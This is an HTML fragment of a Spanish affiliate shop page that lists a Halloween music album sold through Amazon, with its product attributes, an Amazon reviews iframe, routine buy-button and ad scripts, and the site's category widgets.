				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B07HZ1LJXP]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


<form class="cart" action="//www.amazon.es/dp/B07HZ1LJXP/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/generos/" rel="tag">Géneros</a>, <a href="https://www.hombremoderno.es/musica-digital/" rel="tag">Música Digital</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="main-cross-sell" data-asin="B07HZ1LJXP">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6970d6263e6db">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6970d6263e6db',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-dfefc4cd72bf0cf68eb3ba0cac0a7097" id="hombr-dfefc4cd72bf0cf68eb3ba0cac0a7097"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="808430"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B07HZ1LJXP&atag=hombremoderno-21&exp=2019-06-11T20%3A04%3A08Z&v=2&sig=p3TKai3IPJWQgZ0%252FPdDCz9xxrJsAaq2xWzMEh0l2fJE%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/musica-mp3/" rel="tag">Música MP3</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_creator">
			<th class="woocommerce-product-attributes-item__label">Creator</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/creator/musica-para-halloween-maestro-colaborador-principal/" rel="tag">Música para Halloween Maestro, Colaborador principal</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_genre">
			<th class="woocommerce-product-attributes-item__label">Genre</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/genre/holiday/" rel="tag">holiday</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/label/halloween-music-rec/" rel="tag">Halloween Music Rec</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/manufacturer/halloween-music-rec/" rel="tag">Halloween Music Rec</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/album-de-musica-digital/" rel="tag">Álbum de música digital</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/downloadable_music_album/" rel="tag">DOWNLOADABLE_MUSIC_ALBUM</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publicationdate">
			<th class="woocommerce-product-attributes-item__label">Publication Date</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publicationdate/2018-10-05/" rel="tag">2018-10-05</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publisher/halloween-music-rec/" rel="tag">Halloween Music Rec</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_releasedate">
			<th class="woocommerce-product-attributes-item__label">Release Date</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/releasedate/2018-10-05/" rel="tag">2018-10-05</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_runningtime">
			<th class="woocommerce-product-attributes-item__label">Running Time</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/runningtime/5337-segundos/" rel="tag">5337, Segundos</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/studio/halloween-music-rec/" rel="tag">Halloween Music Rec</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
